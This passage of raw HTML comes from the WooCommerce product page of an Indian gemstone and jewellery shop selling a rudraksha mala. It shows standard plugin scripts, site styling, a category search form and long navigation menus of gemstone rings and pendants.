var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ramneekjewels.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/html5shiv/html5shiv.min.js?ver=1.0.1" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/respond/respond.min.js?ver=1.0.1" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://ramneekjewels.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ramneekjewels.com/wp-json/wp/v2/product/713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ramneekjewels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://ramneekjewels.com/product/divya-shakti-7-mukhi-seven-face-rudraksha-mala-in-1081-beads-6-m-m-lab-certified/" />
<link rel='shortlink' href='https://ramneekjewels.com/?p=713' />
<link rel="alternate" type="application/json+oembed" href="https://ramneekjewels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framneekjewels.com%2Fproduct%2Fdivya-shakti-7-mukhi-seven-face-rudraksha-mala-in-1081-beads-6-m-m-lab-certified%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ramneekjewels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framneekjewels.com%2Fproduct%2Fdivya-shakti-7-mukhi-seven-face-rudraksha-mala-in-1081-beads-6-m-m-lab-certified%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.productimage
{
	 width: 100%;
    height: 100%;
    object-fit: contain; 
}

.productimage img
{
width: 100% !important;
    height: 100% !important;
    object-fit: contain !important;
}


</style>
<!-- end Simple Custom CSS and JS -->
	<style>img#wpstats{display:none}</style>
		<meta name="pinterest-rich-pin" content="false" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
		</style>
		</head>

<body class="product-template-default single single-product postid-713 wp-custom-logo theme-sparklestore woocommerce woocommerce-page woocommerce-no-js rightsidebar fulllayout columns-3">

<div id="page" class="site">

    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">        
        <div class="header-container">
            <div class="topheader">
                <div class="container">
                    <div class="row">
                        <div class="quickinfowrap">                     
                            <ul class="quickinfo">
                                                                    
                                                                
                                                                
                                                             
                            </ul>
                        </div>

                        <div class="toplinkswrap">
                            <div class="toplinks">

                                <div class="socialmedia-link">
                                    <ul>
                                        
                                        
                                        
                                        
                                        
                                                                                
                                        <li>
                                            <div class="myaccount">
                                                <a title="My Account" href="https://ramneekjewels.com/my-account/">
                                                    <i class="fa fa-user"></i>
                                                    <span>My Account</span>
                                                </a>
                                            </div>
                                        </li>

                                    </ul>
                                </div>
                            </div><!-- End Header Top Links --> 
                        </div>
                    </div>
                </div>
            </div>

            <div class="mainheader">
                <div class="container sp-clearfix">
                    <div class="sparklelogo">
                        <a href="https://ramneekjewels.com/" class="custom-logo-link" rel="home"><img width="531" height="158" src="https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1.jpg" class="custom-logo" alt="Ramneek Jewels" decoding="async" fetchpriority="high" srcset="https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1.jpg 531w, https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1-300x89.jpg 300w" sizes="(max-width: 531px) 100vw, 531px" /></a>                        <div class="site-branding">                                 
                            <h1 class="site-title">
                                <a href="https://ramneekjewels.com/" rel="home">
                                    Ramneek Jewels                                </a>
                            </h1>
                                                            <p class="site-description">Precious Gemstones and Jewelry For you</p>
                                                    </div>
                    </div><!-- End Header Logo --> 

                    <div class="rightheaderwrap sp-clearfix">
                        <div class="category-search-form">
                            <div class="search-box"><form role="search" method="get" id="search_mini_form"  action="https://ramneekjewels.com/">
                        <select id="cat" class="cate-dropdown hidden-sm hidden-md" name="term"><option value="">All Categories</option><optgroup class="ap-adv-search" label="All Categories"><option  value="american-diamond-zircon-pendant">American Diamond (Zircon) Pendant</option><option  value="american-diamond-zircon-ring">American Diamond (Zircon) Ring</option><option  value="amethyst-kataila-pendant">Amethyst (Kataila) Pendant</option><option  value="amethyst-kataila-ring">Amethyst (Kataila) Ring</option><option  value="amethyst-kataila-for-saturn">Amethyst / Kataila ( For Saturn )</option><option  value="ametrine-pendant">Ametrine Pendant</option><option  value="ametrine-ring">Ametrine Ring</option><option  value="aquamarine-beruj-pendant">Aquamarine (Beruj) Pendant</option><option  value="aquamarine-beruj-ring">Aquamarine (Beruj) Ring</option><option  value="baynavarti">Baynavarti</option><option  value="black-agate-kala-hakik-pendant">Black Agate (Kala Hakik) Pendant</option><option  value="black-agate-kala-hakik-ring">Black Agate (Kala Hakik) Ring</option><option  value="black-chalcedony-sulemani-hakik-pendant">Black Chalcedony (Sulemani Hakik) Pendant</option><option  value="black-chalcedony-sulemani-hakik-ring">Black Chalcedony (Sulemani hakik) Ring</option><option  value="blue-sapphire-neelam-ring">Blue Sapphire ( Neelam ) Ring</option><option  value="blue-sapphire-neelam-pendant">Blue Sapphire (Neelam) Pendant</option><option  value="blue-sapphire-neelam-aquarious-capricorn">Blue sapphire / Neelam ( Aquarious &amp; Capricorn )</option><option  value="cats-eye-lehsunia-ring">Cat's Eye (Lehsunia) Ring</option><option  value="cats-eye-lehsuniya-for-ketu">Cat's Eye / Lehsuniya ( For Ketu )</option><option  value="cats-eye-lehsunia-pendant">Cats Eye (Lehsunia) Pendant</option><option  value="citrine-sunhela-pendant">Citrine (Sunhela) Pendant</option><option  value="citrine-sunhela-ring">Citrine (Sunhela) Ring</option><option  value="coral-moonga-for-aries-and-scorpions">Coral / Moonga ( For Aries And Scorpions )</option><option  value="coral-mala">Coral Mala</option><option  value="dakshinavarti-shankh">Dakshinavarti Shankh</option><option  value="eight-face-loose-rudraksha">Eight Face Loose Rudraksha</option><option  value="eight-face-rudraksha-pendant">Eight Face Rudraksha Pendant</option><option  value="eleven-face-loose-rudraksha">Eleven Face Loose Rudraksha</option><option  value="eleven-face-rudraksha-pendant">Eleven Face Rudraksha Pendant</option><option  value="emerald-panna-ring">Emerald ( Panna ) Ring</option><option  value="emerald-panna-pendant">Emerald (Panna) Pendant</option><option  value="emerald-panna-for-gemini-and-virgo">Emerald / Panna ( For Gemini and Virgo )</option><option  value="feroza">feroza</option><option  value="five-face-loose-rudraksha">Five Face Loose Rudraksha</option><option  value="five-face-rudraksha-pendant">Five Face Rudraksha Pendant</option><option  value="four-face-loose-rudraksha">Four Face Loose Rudraksha</option><option  value="four-face-rudraksha-pendant">Four Face Rudraksha Pendant</option><option  value="fourteen-face-loose-rudraksha">Fourteen Face Loose Rudraksha</option><option  value="fourteen-face-rudraksha-pendant">Fourteen Face Rudraksha Pendant</option><option  value="ganesh-loose-rudraksha">Ganesh Loose Rudraksha</option><option  value="ganesh-rudraksha-pendant">Ganesh Rudraksha Pendant</option><option  value="gauri-shankar-rudraksha">Gauri Shankar Rudraksha</option><option  value="gemstones">Gemstones</option><option  value="gold-topaz">Gold Topaz</option><option  value="golden-topaz-sunhela">Golden Topaz / Sunhela</option><option  value="hessonite-gomed-pendant">Hessonite (Gomed) Pendant</option><option  value="hessonite-gomed-ring">Hessonite (Gomed) Ring</option><option  value="hessonite-gomed-for-rahu">Hessonite / Gomed ( For Rahu )</option><option  value="iolite-neeli-pendant">Iolite (Neeli) Pendant</option><option  value="iolite-neeli-ring">Iolite (Neeli) Ring</option><option  value="jasper-mariyam-pendant">Jasper (Mariyam) Pendant</option><option  value="jasper-mariyam-ring">Jasper (Mariyam) Ring</option><option  value="jewelry">Jewelry</option><option  value="lapis-lazuli-saturn-stone">Lapis Lazuli ( Saturn stone )</option><option  value="lapis-lazuli-lajward-pendant">Lapis Lazuli (Lajward) Pendant</option><option  value="lapis-lazuli-lajward-ring">Lapis Lazuli (Lajward) Ring</option><option  value="loose-rudraksha">Loose Rudraksha</option><option  value="machha-matsya-mani-pendant">Machha (Matsya Mani) Pendant</option><option  value="machha-matsya-mani-ring">Machha (Matsya Mani) Ring</option><option  value="malas">Mala's</option><option  value="malachite-dana-firang-pendant">Malachite (Dana Firang) Pendant</option><option  value="malachite-dana-firang-ring">Malachite (Dana Firang) Ring</option><option  value="moon-stone-chandramani">Moon Stone / Chandramani</option><option  value="moonstone-chandramani-pendant">Moonstone (Chandramani) Pendant</option><option  value="moonstone-chandramani-ring">Moonstone (Chandramani) Ring</option><option  value="moti-mala">Moti Mala</option><option  value="moti-plus-sphatik-mala">Moti Plus Sphatik Mala</option><option  value="navratan-mala">Navratan Mala</option><option  value="navratna-locket">Navratna Locket</option><option  value="nine-face-loose-rudraksha">Nine Face Loose Rudraksha</option><option  value="nine-face-rudraksha-pendant">Nine Face Rudraksha Pendant</option><option  value="one-face-loose-rudraksha">One face loose Rudraksha</option><option  value="one-face-rudraksha-pendant">One Face Rudraksha Pendant</option><option  value="opal-pendant">Opal Pendant</option><option  value="opal-stone">Opal Stone</option><option  value="panch-mukhi-rudraksha">Panch Mukhi Rudraksha</option><option  value="parad-shivling">Parad Shivling</option><option  value="parad-shri-yantra">Parad Shri yantra</option><option  value="pearl-moti-pendant">Pearl (Moti) Pendant</option><option  value="pearl-moti-ring">Pearl (Moti) Ring</option><option  value="pearl-moti-for-cancer-rashi">Pearl / Moti ( For Cancer Rashi )</option><option  value="pendants">Pendants</option><option  value="pooja-items">Pooja Items</option><option  value="red-coral-munga-pendant">Red Coral (Munga) Pendant</option><option  value="red-coral-munga-ring">Red Coral (Munga) Ring</option><option  value="rings">Rings</option><option  value="ruby-manik-pendant">Ruby (Manik) Pendant</option><option  value="ruby-manik-ring">Ruby (Manik) Ring</option><option  value="ruby-manikya-for-leo-singh-rashi">Ruby / Manikya ( For Leo / Singh Rashi )</option><option  value="ruby-mala">Ruby Mala</option><option  value="rudraksha">Rudraksha</option><option  value="rudraksha-mala-malas">Rudraksha Mala</option><option  value="rudraksha-mala">Rudraksha Mala</option><option  value="rudraksha-pendant">Rudraksha Pendant</option><option  value="seven-face-loose-rudraksha">Seven Face Loose Rudraksha</option><option  value="seven-face-rudraksha-pendant">Seven Face Rudraksha Pendant</option><option  value="shanks">Shanks</option><option  value="six-face-loose-rudraksha">Six Face Loose Rudraksha</option><option  value="six-face-rudraksha-pendant">Six Face Rudraksha Pendant</option><option  value="sphatik-mala">Sphatik Mala</option><option  value="sphatik-shivling">Sphatik Shivling</option><option  value="sphatik-shri-yantra">Sphatik Shri Yantra</option><option  value="tanzanite-pendant">Tanzanite Pendant</option><option  value="tanzanite-ring">Tanzanite Ring</option><option  value="ten-face-loose-rudraksha">Ten Face Loose Rudraksha</option><option  value="ten-face-rudraksha-pendant">Ten Face Rudraksha Pendant</option><option  value="thirteen-face-loose-rudraksha">Thirteen Face Loose Rudraksha</option><option  value="thirteen-face-rudraksha-pendant">Thirteen Face Rudraksha Pendant</option><option  value="three-face-loose-rudraksha">Three Face Loose Rudraksha</option><option  value="three-face-rudraksha-pendant">Three Face Rudraksha Pendant</option><option  value="tiger-stone-chitti-stone">Tiger Stone / Chitti stone</option><option  value="tiger-stone-mala">Tiger Stone Mala</option><option  value="tigers-eye-chitti-pendant">Tigers Eye (Chitti) Pendant</option><option  value="tigers-eye-chitti-ring">Tigers Eye (Chitti) Ring</option><option  value="turquoise-feroja-pendant">Turquoise (Feroja) Pendant</option><option  value="turquoise-feroja-ring">Turquoise (Feroja) Ring</option><option  value="turquoise-hussaini-irani-feroja-pendant">Turquoise (Hussaini Irani Feroja) Pendant</option><option  value="turquoise-hussaini-irani-feroja-ring">Turquoise (Hussaini Irani Feroja) Ring</option><option  value="twelve-face-loose-rudraksha">Twelve Face Loose Rudraksha</option><option  value="twelve-face-rudraksha-pendant">Twelve Face Rudraksha Pendant</option><option  value="two-face-loose-rudraksha">Two Face Loose Rudraksha</option><option  value="two-face-rudraksha-pendant">Two Face Rudraksha Pendant</option><option  value="white-coral-munga-pendant">White Coral (Munga) Pendant</option><option  value="white-coral-munga-ring">White Coral (Munga) Ring</option><option  value="white-opal-ring">White Opal Ring</option><option  value="yantras">Yantra's</option><option  value="yellow-sapphire-pukhraj-ring">Yellow Sapphire ( Pukhraj ) Ring</option><option  value="yellow-sapphire-pukhraj-pendant">Yellow Sapphire (Pukhraj) Pendant</option><option  value="yellow-sapphire-pukhraj-saggitarius-pisces">Yellow Sapphire / Pukhraj ( Saggitarius &amp; Pisces )</option></optgroup></select>
                        <input id="search" type="text" value="" name="s" id="s" placeholder="Search entire store here..." class="searchbox" maxlength="128" />
                         <button type="submit" title="Search" class="search-btn-bg" id="submit-button">
                            <span>Search</span>
                         </button>
                        <input type="hidden" name="post_type" value="product" />
                        <input type="hidden" name="taxonomy" value="product_cat" />
                    </form></div>                        </div>
                         
                                                    <div class="view-cart">
                                        <a class="cart-contents" href="https://ramneekjewels.com/cart/">
            <div class="header-icon">
                <i class="fa fa-shopping-bag"></i>
                <span class="name-text">My Cart</span>
                <span class="count">
                    0                </span>
            </div>
        </a>        
                                        <div class="top-cart-content">
                                    <div class="block-subtitle">Recently added item(s)</div>
                                    <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                                </div>
                            </div>
                        
                                            </div>
                </div>
            </div>  
        </div>
    </header>
    
    <nav class="main_menu_category_menu sp-clearfix">
        <div class="container">
                            <div class="category-menu-main">
                    <div class="category-menu-title">
                       <i class="fa fa-navicon"></i>
                       All Categories                    </div>
                    <div class="menu-category">
                        <div class="menu-all-catagery-container"><ul id="menu-all-catagery" class="menu"><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="http://ramneekjewels.com/product-category/gemstones/">Gemstones</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1134"><a href="http://ramneekjewels.com/product-category/jewelry/">Jewelry</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1135"><a href="http://ramneekjewels.com/product-category/malas/">Mala</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136"><a href="http://ramneekjewels.com/product-category/pooja-items/">Pooja Items</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="http://ramneekjewels.com/product-category/rudraksha/">Rudraksha</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1138"><a href="http://ramneekjewels.com/product-category/shanks/">Shanks</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1139"><a href="http://ramneekjewels.com/product-category/yantras/">Yantras</a></li>
</ul></div>                    </div>
                </div>
                        <div class="main-menu sp-clearfix">
                <div class="toggle-wrap">
                    <div class="toggle">
                        <i class="fa fa-align-justify"></i>
                        <span class="label">Menu</span> 
                    </div>
                </div>
                <div class="main-menu-links ">
                    <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://ramneekjewels.com/">Home</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-669"><a href="http://ramneekjewels.com/product-category/Jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/">Rings</a>
	<ul class="sub-menu">
		<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Hussaini-Irani-Feroja-Ring/">Turquoise (Hussaini Irani Feroja) Ring</a></li>
		<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/yellow-sapphire-pukhraj-ring/">Yellow Sapphire ( Pukhraj ) Ring</a></li>
		<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/blue-sapphire-neelam-ring/">Blue Sapphire ( Neelam ) Ring</a></li>
		<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1099"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/emerald-panna-ring">Emerald ( Panna ) Ring</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Amethyst-kataila-ring/">Amethyst (Kataila) Ring</a></li>
		<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ametrine-Ring/">Ametrine Ring</a></li>
		<li id="menu-item-2347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2347"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Aquamarine-Beruj-Ring/">Aquamarine (Beruj) Ring</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2348"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Agate-Kala-Hakik-Ring/">Black Agate ( Kala Hakik) Ring</a></li>
		<li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Citrine-Sunhela-Ring/">Citrine (Sunhela) Ring</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2966"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Cats-Eye-Lehsunia-Ring/">Cats Eye (Lehsunia) Ring</a></li>
		<li id="menu-item-3106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3106"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Feroja-Ring/">Turquoise (Feroja) Ring</a></li>
		<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Hessonite-Gomed-Ring/">Hessonite (Gomed) Ring</a></li>
		<li id="menu-item-3299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3299"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Lapis-Lazuli-Lajward-Ring/">Lapis Lazuli (Lajward) Ring</a></li>
		<li id="menu-item-3300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3300"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Moonstone-Chandramani-Ring/">Moonstone (Chandramani) Ring</a></li>
		<li id="menu-item-10520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10520"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Jasper-Mariyam-Ring/">Jasper (Mariyam) Ring</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3301"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Iolite-Neeli-Ring/">Iolite (Neeli) Ring</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3302"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Pearl-Moti-Ring/">Pearl (Moti) Ring</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3303"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ruby-Manik-Ring/">Ruby (Manik) Ring</a></li>
		<li id="menu-item-4474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4474"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Chalcedony-Sulemani-Hakik-Ring/">Black Chalcedony (Sulemani Hakik) Ring</a></li>
		<li id="menu-item-4475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4475"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tanzanite-Ring/">Tanzanite Ring</a></li>
		<li id="menu-item-4476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4476"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tigers-Eye-Chitti-Ring/">Tigers Eye (Chitti) Ring</a></li>
		<li id="menu-item-5077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5077"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Red-Coral-Munga-Ring/">Red Coral (Munga) Ring</a></li>
		<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Coral-Munga-Ring/">White Coral (Munga) Ring</a></li>
		<li id="menu-item-5956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5956"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Opal-Ring/">White Opal Ring</a></li>
		<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/American-Diamond-Zircon-Ring/">American Diamond (Zircon) Ring</a></li>
		<li id="menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10521"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Malachite-Dana-Firang-Ring/">Malachite (Dana Firang) Ring</a></li>
		<li id="menu-item-10789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10789"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Machha-Matsya-mani-Ring/">Machha (Matsya Mani) Ring</a></li>
	</ul>
</li>
	<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6013"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/">Pendants</a>
	<ul class="sub-menu">
		<li id="menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6014"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Amethyst-kataila-pendant/">Amethyst (Kataila) Pendant</a></li>
		<li id="menu-item-7069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7069"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/American-Diamond-Zircon-Pendant/">American Diamond (Zircon) Pendant</a></li>
		<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6054"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Aquamarine-Beruj-Pendant/">Aquamarine (Beruj) Pendant</a></li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6055"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Agate-Kala-Hakik-Pendant/">Black Agate (Kala hakik) Pendant</a></li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Cats-Eye-Lehsunia-Pendant/">Cats Eye (Lehsunia) Pendant</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Citrine-Sunhela-Pendant/">Citrine (Sunhela) Pendant</a></li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Emerald-Panna-Pendant/">Emerald (Panna) Pendant</a></li>
		<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6059"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Feroja-Pendant/">Turquoise (Feroja) Pendant</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ametrine-Pendant/">Ametrine Pendant</a></li>
		<li id="menu-item-6345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6345"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Hessonite-Gomed-Pendant/">Hessonite (Gomed) Pendant</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6354"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Yellow-Sapphire-Pukhraj-Pendant/">Yellow Sapphire (Pukhraj) Pendant</a></li>
		<li id="menu-item-6353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6353"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Pearl-Moti-Pendant/">Pearl (Moti) Pendant</a></li>
		<li id="menu-item-6352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6352"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Opal-Pendant/">Opal Pendant</a></li>
		<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6346"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Red-Coral-Munga-Pendant/">Red Coral (Munga) Pendant</a></li>
		<li id="menu-item-6347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6347"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Coral-Munga-Pendant/">White Coral (Munga) Pendant</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6348"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Lapis-lazuli-lajward-Pendant/">Lapis Lazuli (Lajward) Pendant</a></li>
		<li id="menu-item-6349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6349"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Moonstone-Chandramani-Pendant/">Moonstone (Chandramani) Pendant</a></li>
		<li id="menu-item-6350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6350"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Blue-Sapphire-Neelam-Pendant/">Blue Sapphire (Neelam) Pendant</a></li>
		<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Iolite-Neeli-Pendant">Iolite (Neeli) Pendant</a></li>
		<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ruby-Manik-Pendant/">Ruby (Manik) Pendant</a></li>
